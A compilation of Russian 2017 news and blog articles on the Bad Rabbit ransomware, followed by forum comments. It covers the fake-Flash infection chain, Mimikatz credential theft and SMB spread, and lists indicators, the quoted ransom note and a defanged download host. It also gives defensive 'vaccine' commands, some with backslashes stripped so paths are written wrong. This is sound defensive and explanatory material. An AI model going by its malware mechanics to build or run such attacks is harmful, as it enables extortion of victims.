Новый вирус шифровальщик кролик. Как работает шифровальщик Bad Rabbit, и есть ли здесь связь с NotPetya. Как защититься от Bad Rabbit

Как работает шифровальщик Bad Rabbit, и есть ли здесь связь с NotPetya

Xakep #252. Чемоданчик хакера

Вчера, 24 октября 2017 года, крупные российские СМИ, а также ряд украинских госучреждений подверглись атакам неизвестных злоумышленников. В числе пострадавших оказались «Интерфакс», «Фонтанка» и как минимум еще одно неназванное интернет-издание. Вслед за СМИ о проблемах также сообщили Международный аэропорт «Одесса», Киевский метрополитен и украинское Министерство инфраструктуры. Согласно заявлению аналитиков Group-IB, преступники также пытались атаковать банковские инфраструктуры, но эти попытки оказались неудачными. Специалисты ESET в свою очередь утверждают, что атаки затронули пользователей из Болгарии, Турции и Японии.

Как оказалось, перебои в работе компаний и госучреждений были вызваны не массовыми DDoS-атаками, но шифровальщиком, который носит имя Bad Rabbit (некоторые эксперты предпочитают писать BadRabbit без пробела).

Вчера о малвари и механизмах ее работы было известно немного: сообщалось, что шифровальщик требует выкуп в размере 0,05 биткоина, а также эксперты Group-IB рассказывали, что атака готовилась несколько дней. Так, на сайте злоумышленников было обнаружено два JS-скрипта, и, судя по информации с сервера, один из них обновлялся 19 октября 2017 года.

Теперь, хотя не прошло и суток с момента начала атак, анализ шифровальщика уже осуществили специалисты едва ли не всех ведущих ИБ-компаний мира. Итак, что представляет собой Bad Rabbit, и следует ли ожидать новой «вымогательской эпидемии», подобной WannaCry или NotPetya?



Специалисты ESET, Proofpoint и «Лаборатории Касперского» сообщают, что злоумышленники даже не использовали эксплоиты, вместо этого вредонос распространялся под видом фальшивых обновлений и установщиков Adobe Flash. Фактически, жертвы должны были вручную загрузить и запустить малварь, тем самым заразив свои компьютеры. При этом фальшивки были подписаны поддельным сертификатами, имитирующими сертификаты Symantec.

Bad Rabbit распространяли сразу несколько взломанных сайтов, в основном принадлежащих к категории СМИ. Специалист «Лаборатории Касперского» Костин Райю (Costin Raiu) отмечает, что атака готовилась гораздо дольше нескольких дней.

It appears the attackers behind #Badrabbit have been busy setting up their infection network on hacked sites since at least July 2017. pic.twitter.com/fV5U1FeVtR



Каким образом Bad Rabbit сумел вызвать перебои в работе крупных СМИ, если дело было в фальшивых обновлениях для Flash? По данным ESET, Emsisoft и Fox-IT, после заражения вредонос задействовал утилиту Mimikatz для извлечения паролей из LSASS, а также имел список наиболее распространенных логинов и паролей. Все это вредонос задействовал, чтобы посредством SMB и WebDAV распространиться на другие серверы и рабочие станции, находящиеся в одной сети с зараженным устройством. При этом эксперты перечисленных выше компаний и сотрудники Cisco Talos полагают, что в данном случае обошлось без украденного у спецслужб инструмента EternalBlue, использующего бреши в SMB. Напомню, что вирусы WannaCry и NotPetya распространялись при помощи именно этого эксплоита.





Впрочем, специалистам все же удалось обнаружить некоторое сходство между Bad Rabbit и Petya (NotPetya). Так, вымогатель не просто зашифровывает пользовательские файлы, используя опенсорсный DiskCryptor , но модифицирует MBR (Master Boot Record), после чего перезагружает компьютер и выводит на экран сообщение с требованием выкупа.

Хотя сообщение с требованиями злоумышленников практически идентично посланию от операторов NotPetya, мнения экспертов относительно связи между Bad Rabbit и NotPetya немного расходятся. Так, аналитики компании Intezer подсчитали, что исходный код вредоносов совпадает лишь на 13%. В то же время аналитики Group-IB сообщают:

«Bad Rabbit является модифицированной версией NotPetya с исправленными ошибками в алгоритме шифрования.

В атаке NotPetya содержался такой же алгоритм вычисления хеш суммы от имени процесса, с тем отличием, что начальный вектор инициализации в случае NotPetya 0x12345678, а в Bad Rabbit — 0x87654321.

Также в текущей атаке поменялось количество искомых имен процессов, а сама функция вычисления хеша была скомпилирована в виде отдельной функции компилятором.

Совпадения в коде указывают на связь атаки с использованием Bad Rabbit с предыдущей атакой NotPetya или их подражателями».

С этой точкой зрения согласны специалисты ESET и «Лаборатории Касперского», которые также допускают, что Bad Rabbit может являться прямым «наследником» NotPetya, однако избегают прямых и однозначных заявлений по этому вопросу. Также замечу, что в отличие от NotPetya новая угроза не является вайпером, то есть не уничтожает информацию на жестких дисках своих жертв.

Еще один интересный нюанс: в коде Bad Rabbit были обнаружены множественные отсылки к «Игре престолов» (к примеру, там можно найти имена трех драконов: Drogon, Rhaegal, Viserion). Почему данный факт примечателен? Ранее похожие отсылки к популярной фэнтезийной саге были замечены в составе одного из скриптов, который использовался для распространения известного шифровальщика Locky.



Хотя сообщается, что в настоящее время распространение Bad Rabbit прекращено, эксперты все же советуют предпринять следующие шаги для защиты от малвари (после этого даже в случае заражения файлы не будут зашифрованы):

- заблокируйте исполнение файлов c:windowsinfpub.dat, C:Windowscscc.dat;

- запретите (если это возможно) использование сервиса WMI.

Фото: Group_IB, “Лаборатория Касперского”

Шифровальщик Bad Rabbit

Новая эпидемия вируса-шифровальщика. На момент написания статьи вспышки заражения вымогательским ПО Bad Rabbit уже были зафиксированы в России, Украине, Болгарии и Турции.

В числе пострадавших от деятельности вымогателя оказались российские информационные агентства «Интерфакс» и «Фонтанка», министерство инфраструктуры Украины, Государственная авиационная служба Украины, компьютерная система киевского метро, а также аэропорт города «Одесса». Я думаю, список пострадавших от вируса в ближайшее время будет стремительно пополняться.

Распространение Bad Rabbit

Скорость распространения BadRabbit аналогична заражению WannaCry и NotPetya.

Изначально Бэд Рабит распространялся через фальшивые пакеты обновления Flash использую социальную инженерию. Также инструментарий шифровальщика способен заражать компьютеры в локальной сети через SMB.

Это может объяснить, почему он так быстро распространился по нескольким организациям за такое небольшое время.

Как работает Bad Rabbit

Вирус использует утилиту Mimikatz для извлечения учетных данных из памяти локального компьютера, а также ищет активные учетные записи администратора. Он пытается получить доступ к серверам и рабочим станциям в локальной сети используя SMB и WebDAV.

Поведение вымогателя Bad Rabbit очень похоже на своих предшественников Petya и NotPetya. Сначала он шифрует файлы на компьютере пользователя, а затем заменяет MBR (Master Boot Record). Подробнее о защите главной загрузочной записи, вы можете прочитать в статье «Защита MBR».

1. Во время запуска вируса, на диске компьютера появляется файл динамической библиотеки C:Windowsinfpub.dat, который запускается через rundll32.







2. После этого файл infpub.dat устанавливает в системе исполняемый файл C:Windowsdispci.exe и создает задание планировщика для его запуска.

Задание Rhaegal в планировщике задач

Задание Rhaegal в планировщике задач



3. Теперь создается еще одно задание планировщика, на это раз для перезагрузки компьютера.

Задание Drogon в планировщика задач

Задание Drogon в планировщика задач

Как только Bad Rabbit выполнил свою работу, он перезагружает компьютер жертвы и отображает требование об оплате. Баннер почти идентичен тому, который злоумышлении использовали в июньской вспышке вымогателя NotPetya, но несмотря на это, сам код BadRabbit во многом отличается. Специалисты компании Intezer утверждают, что существует только 13% повторного использования кода между Bad Rabbit и NotPetya.

После заражения компьютера и завершения шифрования файлов, Bad Rabbit отправляет жертву на сайт Tor. Для расшифровки данных хакеры требуют заплатить 0,05 биткойн (около 280 долларов США). После истечении 40 часов плата увеличивается.

Ransomware Bad Rabbit основан на утилите шифрования DiskCryptor. Зловред запускает три запланированные задачи под названием Дрогон, Рагаль и Визирион (имя трех драконов из сериала «Игра престолов»).

Это не первый случай упоминания сериала вымогательским ПО. Один из сценариев, криптовымогателя Locky содержал что-то подобное.

Файлы криптовымогателя

C:Windowsinfpub.dat

C:WindowsSystem32Tasksdrogon

C:WindowsSystem32Tasksrhaegal

C:Windowscscc.dat

C:Windowsdispci.exe

Шифрование файлов:

.3ds .7z .accdb .ai .asm .asp .aspx .avhd .back .bak .bmp .brw .c .cab .cc .cer .cfg .conf .cpp .crt .cs .ctl .cxx .dbf .der .dib .disk .djvu .doc .docx .dwg .eml .fdb .gz .h .hdd .hpp .hxx .iso .java .jfif .jpe .jpeg .jpg .js .kdbx .key .mail .mdb .msg .nrg .odc .odf .odg .odi .odm .odp .ods .odt .ora .ost .ova .ovf .p12 .p7b .p7c .pdf .pem .pfx .php .pmf .png .ppt .pptx .ps1 .pst .pvi .py .pyc .pyw .qcow .qcow2 .rar .rb .rtf .scm .sln .sql .tar .tib .tif .tiff .vb .vbox .vbs .vcb .vdi .vfd .vhd .vhdx .vmc .vmdk .vmsd .vmtm .vmx .vsdx .vsv .work .xls .xlsx .xml .xvd .zip

Изменение реестра:

HKLMSYSTEMCurrentControlSetservicescscc

HKLMSYSTEMCurrentControlSetservicescsccType 1

HKLMSYSTEMCurrentControlSetservicescsccStart 0

HKLMSYSTEMCurrentControlSetservicescsccErrorControl 3

HKLMSYSTEMCurrentControlSetservicescsccImagePath cscc.dat

HKLMSYSTEMCurrentControlSetservicescsccDisplayName Windows Client Side Caching DDriver

HKLMSYSTEMCurrentControlSetservicescsccGroup Filter

HKLMSYSTEMCurrentControlSetservicescsccDependOnService FltMgr

HKLMSYSTEMCurrentControlSetservicescsccWOW64 1

Шифровальщик получил название Ransom:Win32/Tibbar.A

Как защититься от BadRabbit

- Необходимо создать в папке C:Windows файл infpub.dat и в свойствах файла отметить галочку «Только для чтения».

- Мониторить создания новых заданий в планировщике (EventID 106).

- Ограничить использование программ для запрета запуска следующих файлов (по имени и хэшу):

cscc.dat (x86/x64)

x86 -682ADCB55FE4649F7B22505A54A9DBC454B4090FC2BB84AF7DB5B0908F3B7806

x64- b2f863f4119dc88a22cc97c0a136c88a0127cb026751303b045f7322a8972f6

Рекомендации по защите от Bad Rabbit

- Не устанавливать предлагаемое на сайтах обновление Flash. Еще лучше полностью его удалить.

- Не отключать UAC.

- Защитить MBR (ссылка выше).

- Обновить Windows и установленные программы защиты (антивирусы, брандмауэры и т.д.).

- Сделать резервные копии операционной системы.

- Хранить важные данные на съемном носителе без постоянного подключения к компьютеру.

- Проверять все скаченные файлы и программы онлайн антивирусом, и перед установкой на компьютер тестировать с помощью виртуальной машины.

Самое важное при защите от BadRabbit — это создать файл infpub.dat и изменить его свойства. Все остальные рекомендации имеют меньшую ценность. На этом все. Всем удачи и информационной безопасности!

Внимание! Найден способ расшифровки зашифрованных криптовымогателем файлов. Подробнее о том как расшифровать зашифрованные файлы вы можете узнать из статьи «Дешифратор Bad Rabbit»

Bad Rabbit: очередной вирус-шифровальщик. Как не заразиться?

Приветствую Вас, дорогие посетители и гости данного блога! Сегодня в мире появился очередной вирус-шифровальщик по имени: «Bad Rabbit» — «Злобный кролик«. Это уже третий нашумевший шифровальщик за 2017 год. Предыдущие были WannaCry и Petya (он же NotPetya).

Bad Rabbit — Кто уже пострадал и много ли требует денег?

Пока что предположительно от этого шифровальщика пострадали несколько российских медиа — среди них Интерфакс и Фонтанка. Также о хакерской атаке — возможно, связанной с тем же Bad Rabbit, — сообщает аэропорт Одессы.

За расшифровку файлов злоумышленники требуют 0,05 биткойна, что по современному курсу примерно эквивалентно 283 долларам или 15 700 рублям.

Результаты исследования «Лаборатории Касперского» говорят о том, что в атаке не используются эксплойты. Bad Rabbit распространяется через зараженные веб-сайты: пользователи скачивают фальшивый установщик Adobe Flash, вручную запускают его и тем самым заражают свои компьютеры.

Как сообщает «Лаборатория Касперского» — эксперты расследуют эту атаку и ищут способы борьбы с ним, а так же ищут возможность дешифровки файлов, пострадавших от шифровальщика.

Большая часть пострадавших от атаки находятся в России. Так же известно, что похожие атаки происходят в Украине, Турции и Германии, но в гораздо меньшем количестве. Шифровальщик Bad Rabbit распространяется через ряд заражённых сайтов российских СМИ.

«Лаборатория Каперского» считает, что все признаки указывают на то, что это целенаправленная атака на корпоративные сети. Используются методы, похожие на те, что мы наблюдали в атаке ExPetr, однако связь с ExPetr мы подтвердить не можем.

Уже известно, что продукты «Лаборатории Касперского» детектируют один из компонентов зловреда с помощью облачного сервиса Kaspersky Security Network как UDS:DangerousObject.Multi.Generic, а также с помощью System Watcher как PDM:Trojan.Win32.Generic.

Как защитить себя от вируса Bad Rabbit?

Чтобы не стать жертвой новой эпидемии «Плохого кролика», «Лаборатория Касперского» рекомендуем сделать следующее:

Если у вас установлен Антивирус Касперского, то:

- Проверьте, включены ли в вашем защитном решении компоненты Kaspersky Security Network и «Мониторинг активности» (он же System Watcher). Если нет — обязательно включите.

Для тех, у кого нет данного продукта:

- Заблокируйте исполнение файла c:windowsinfpub.dat, C:Windowscscc.dat. Это можно сделать через AppLocker.

- Запретите (если это возможно) использование сервиса WMI.

Еще очень важный совет от меня:

Всегда делайте backup (бекап — резервная копия) важных Вам файлов. На съемном носителе, в облачных сервисах! Это сбережет ваши нервы, деньги и время!

Желаю вам не подхватит эту заразу к себе на ПК. Чистого и безопасного Вам интернета!

Шифровальщик Bad Rabbit и защита от него. Что нужно знать

Во вторник вечером 24 октября все новостные агентства затрубили о новой массовой атаке вируса-шифровальщика под названием Bad Rabbit, сравнивая его с нашумевшими в этом году вирусами WannaCry и NotPetya. Разберемся что это за вирус и как с ним бороться в корпоративной сети.

Способы заражения вирусом Bad Rabbit

Большинство заражений вирусом Bad Rabbit пришлось на Россию, затем идут Украина, Турция и Германия. Судя по всему, распространение вируса началось с нескольких взломанных злоумышленниками крупных СМИ сайтов (в основном в доменных зонах .ru и .ua), на которые был внедрен JS код поддельного уведомления о необходимости обновить Adobe Flash Player. В том случае, если пользователь соглашается с обновлением и запускает скачанный с сервера злоумышленников файл install_flash_player.exe (по словам сотрудников Касперского скачивание происходит с сайта hxxp://1dnscontrol[.]com)

Для успешного заражения ПК, пользователь, запускающий файл, должен обладать правами администратора и перед запуском вируса должно появиться стандартное окно UAC (если, конечно оно не было отключено умельцами).

Что делает вирус Bad Rabbit на зараженной системе

В случае успешного запуска, на диске компьютера появляется файл динамической библиотеки C:Windowsinfpub.dat, который запускается через rundll32.

После этого файл infpub.dat устанавливает в системе исполняемый файл C:Windowsdispci.exe и создает задание планировщика для его запуска.

Затем создается еще одно задание планировщика для перезагрузки компьютера.

Затем вступает в дело модуль шифровальщика, зашитый в dispci.exe и cscc.dat. Выполняется поиск файлов пользователей в системе по зашитому в код списку расширению, а затем выполняется их щифрование с помощью открытого RSA-2048 ключа злоумышленников по алгоритму AES-128-CBC. Dispci.exe для шифрования файлов на диске исползует модуль утилиты DiskCryptor.

Список расширений файлов, подвергающихся шифрования представлен ниже (отметим, что после шифрования, оригинальные расширения фалов сохраняются, а в конец тела файла добавляется метка encrypted):

.3ds .7z .accdb .ai .asm .asp .aspx .avhd .back .bak .bmp .brw .c .cab .cc .cer .cfg .conf .cpp .crt .cs .ctl .cxx .dbf .der .dib .disk .djvu .doc .docx .dwg .eml .fdb .gz .h .hdd .hpp .hxx .iso .java .jfif .jpe .jpeg .jpg .js .kdbx .key .mail .mdb .msg .nrg .odc .odf .odg .odi .odm .odp .ods .odt .ora .ost .ova .ovf .p12 .p7b .p7c .pdf .pem .pfx .php .pmf .png .ppt .pptx .ps1 .pst .pvi .py .pyc .pyw .qcow .qcow2 .rar .rb .rtf .scm .sln .sql .tar .tib .tif .tiff .vb .vbox .vbs .vcb .vdi .vfd .vhd .vhdx .vmc .vmdk .vmsd .vmtm .vmx .vsdx .vsv .work .xls .xlsx .xml .xvd .zip

Кроме того, файл dispci.exe используется для установки модифицированного загрузчика, который препятствует нормальной загрузке системе (по аналогии с NotPetya). Модифицируется код в MBR и загрузчик перенаправляется на файл, отображающий текст сообщения шифровальщика и «уникальный код пользователя». В тексте сообщения указывается адрес сайта в Tor для получения кода расшировки.

Oops! Your files have been encrypted.

If you see this text, your files are no longer accessible.

You might have been looking for a way to recover your files.

Don’t waste your time. No one will be able to recover them without our

decryption service.

We guarantee that you can recover all your files safely. All you

need to do is submit the payment and get the decryption password.

Visit our web service at caforssztxqzf2nm.onion

Your personal installation key#1:

За расшифровку данных, разработчики вируса требуют перевести на их счета 0,05 биткойна (BTC)в течении 40 часов.

По словам сотрудников Касперского, в отличии от NetPetya, файлы зашифрованные новым вирусом расшифровать, в принципе, возможно.

Методы распространения шифровальщика Bad Rabbit по локальной сети

Для распространения по корпоративной сети используется модуль сканирования и перебора IP адресов. Для доступа к ПК в сети вирус пытается подобрать пароли администраторов удаленных компьютеров двумя способами

- Выполняется перебор учетных записей и паролей по жестко зашитому в коде словарю

- Для получения паролей пользоватлей из памяти зараженой системы используется модуль Mimikatz, а полученнее данные используются для авторизации на других компьютерах

В случае успешной аутентификации вирус распространяет себя на удаленный компьютер через SMB and WebDAV.

В случае успешной аутентификации вирус распространяет себя на удаленный компьютер через SMB and WebDAV.

Большинство СМИ сообщают, что для распространения вируса по сети используется все тот же эксплоит EthernalBlue (который использовался в WcRy и NotPetya), но это не верно.

Способы защиты от Bad Rabbit

Соберем базовые рекомендации, позволяющие ограничить заражение компьютеров и распространение вируса по сети

- Следуйте общим рекомендациям, описанным в статье об ограничении прав административных учетных записей.

- Использовать уникальные пароли локальных админом на всех ПК (настраиваем LAPS)

- Нельзя отключать UAC

- Провидите ликбез с пользователями об угрозах запуска стороннего ПО, скачанного с сайтов

- Ограничить возможность извлечения паролей/хэшей пользователей из памяти утилитами а-ля mimikatz

- Проверка достаточной сложности паролей пользователей и администраторов в AD (Аудит паролей в AD), тем самым минимизируется возможность подбора пароля по словарю

- Мониторинг создания новых заданий планировщика (EventID 106) и служба на ПК и серверах в сети

- Использование политика ограниченного использования программ для запрета запуска следующих файлов (по имени и хэшу). Либо правил антвируса.

Защита от Bad Rabbit

Как известно компьютеры пользователей под управлением Windows атакованы новым вирусом-вымогателем Bad Rabbit, создавшим уже множество проблем на Украине и России.

Специалисты в области кибербезопасности обнаружили способ защититься от этого вируса Как пишет в своем Telegram-канале компания Group-IB, для этого необходимо создать файл C:windowsinfpub.dat и поставить ему права «только для чтения».

Эксперты обещают, что в этом случае даже при попадании вредоносного кода на компьютер файлы не будут зашифрованы.

Group-IB утверждает, что в BadRabbit используется сходный код с вирусом NotPetya, который в июле этого года поразил ряд энергетических, телекоммуникационных и финансовых компаний.

да кому я нужен

пикабу, вк и порнохаб

“Верность, доблесть и честь”

Выпить поспать и поесть.

Вера, Надежда и Денис

Браааат! Ну можно еще анидаб, твич, некторые торренты добавить)

Анимевосторг и анимаунт круче. Анидаб в одно время начал требовать регистрацию и понижать качество

я уже давно на анимеспирит сижу и анилибрию слушаю, как родные уже. да и чхать мне как-то на точности не точности, главное суть улавливаю. а то сабодрочеры заебли

Резюмируя, запустит от имени императора эту строку:

echo .> C:Windowsinfpub.dat && attrib +r C:Windowsinfpub.dat && echo .> C:Windowscscc.dat && attrib +r C:Windowscscc.dat

Для админов, с помощью psexec можно удалённо сделать тоже самое:

PsExec \Имя_компа cmd /c “echo .> C:Windowsinfpub.dat && attrib +r C:Windowsinfpub.dat && echo .> C:Windowscscc.dat && attrib +r C:Windowscscc.dat”

Для тех, кто в танке:

1) открываем командную строку от имени администратора

2) вводим cd c:windows

3) copy con infpub.dat

4) attrib +r c:windowsinfpub.dat

5) начинаем чувствовать, как на теле вырастает свитер и борода

cd c:/windows && copy con infpub.dat && attrib +r c:windowsinfpub.dat

А вот и оптимизация подъехала .

Есть смельчаки упростить команду ещё больше?

Создать текстовый документ правой кнопкой мышки, переименовать его в infpub.dat, через меню свойств дать атрибут “только чтение” и нажать кнопку “применить” слишком сложно?

Спасибо за eazy road, добра тебе



только в параметрах папок должна быть убрана галочка с “Скрывать расширения для зарегистрированных типов файлов”

Не обязательно, просто при сохранении из блокнота, тип расширения указывается “Все файлы”, и в назавнии файла прописывается расширение.

++++

Но это, видимо, проф деформация, хе-хе.

Да, прикинь? Во первых, в Windows 10 нельзя создать в папке C:Windows ничего, кроме папки. Во вторых, если в ОС отключено отображение расширений файлов, то у тебя получится infpub.dat.txt.

А вот переместить туда уже созданный файл можно, а при наличии готового файла это было бы намного проще чем открыть командную строку от имени администратора и прописать там пару строчек.

Во вторых, если в ОС отключено отображение расширений файлов, то у тебя получится infpub.dat.txt.

Убираем флажок со “Скрывать расширения для зарегистрированных типов файлов” в параметрах папок и всё.

Да, вот только многие об этом не знают, создадут, например, текстовый документ, который будет отображаться как infpub.dat, а на самом деле будет infpub.dat.txt и перенос его в папку windows никакого результата не даст. Но куда мне тягаться с такими компьютерными экспертами как все кто минусит, впредь буду сидеть молча.

Не влезая в суть вашего спора, хочу заметить, что для любого пользователя полезно включить отображение расширений файлов, потому что много всяких вредоносных гадостей пользуются именно этим – делают значком файла папку, и пользователь на радостях в неё лезет. А тут папка с расширением .exe заставляет задуматься.

О да, кликать в нужные места очень сложно. Или ты считаешь что у простого юзера обязательно должна быть умственная отсталость?

P.S. Я не заявлял что вариант с командной строкой сложнее будет. Я лишь ответил что человек неправ и то что переместить уже готовый файл еще проще.

Для простого юзера что вызов консоли, что свойства папки – шаманство. Только в случае со свойствами папки, юзеру придется все возвращать обратно, либо удивляться “каким-то файлам”, которые были скрыты, и плакаться, что “ворд не открываиииииит. “, когда сотрут имя файла вместе с расширением. Имхо, разовый вызов консоли будет приятнее, чем такой обход.

Ну что ты мне тут пытаешься доказать? Те, кого ты описал скорее всё и всех нахуй пошлют, им эта хрень не нужна, а если и будет каким-то невообразимым образом нужна, то они её сами делать не будут т.к. “ниче не знаю, идите нахуй со своей ерундой, обколятся процессорами и ябут друг друга в сокеты”.

даже создав папку только для чтения файл с таким же названием уже нельзя будет создть.

ты што наделал, демон? у меня борода отросла

У меня вырос свитер из бороды, я что-то сделал не так.

У меня вырос свитер, у него борода, они ушли за вейпом, вернулись на героскутере.

Ну так всё правильно, труЪ админы вяжут свитер на себе прямо из растущей бороды. Удобно же!

Спасибо большое, свитер пригодился, но борода не подходит к сиськам, как пофиксить?

з.ы.: вы же понимаете, что тут без фото не разобраться?

не боитесь тут щас оголенную Кончиту Вурст словить?

Сделал, как написано. Проверил файл в папке: галочка “только для чтения” не поставлена. 🙁

И еще надо было нажать Ctrl+Z => Enter.

Для незнающих людей:

3) copy con infpub.dat

3.1) жмем Ctrl+Z (завершаем запись в созданный текстовый файл)

А потом уже пишем

4) attrib +r c:windowsinfpub.dat

Пока копировал скрипт зашли с военкомата. Выросла борода и флисовая кофта в оливковой расцветке. Видимо военком вызвал конфликт задач.

А-фигеть. Я ведь 15 минут назад просто проигнорировал разрешение (т.е не разрешил и не запретил) антивирусника на infpub.dat . Почему такие важные новости находятся после 700+ прочитанных постов на пикабу?:

мля у меня свитер на лице, а волосы по всему телу. я просто не в той последовательности пункты выполнял. расколдуй обратно!

Вопрос кстати, а если винда на диске “D:” установлена что делать?

В “D:Windows” все создавать?

cd %windir% && copy con infpub.dat && attrib +r %windir%infpub.dat

. и не играем в игры, и не работаем с видео, различными CAD’ами и т.д. Зато бесплатно и безопасно 🙂

Линукс никому не нужен гугли статистику ОС на пк.

Доделланый линукс на смартах порвал всех конкурентов.

Андроидом кличут. + 2 процента на десктопах.

+ 1С клиента для линукса сделала, тоже о чем-то да говорит.

так что ты не в теме.

Заебали. В Андроиде ядро линукс, и он не является линукс дистрибутивом. Всем насрать на ваш 1С, в мире ещё куча профессий и сфер деятельности, где нужен софт, который не пишут под линукс, а альтернативы говно. Ты не в теме, просто поехавший линуксоид, давай ещё покукарекай про сервера.

Я не линуксоид. Всю жизнь на винде. До сих пор на XP сижу.

Если мозгов нет понять кто с тобой говорит – то иди и помолчи.

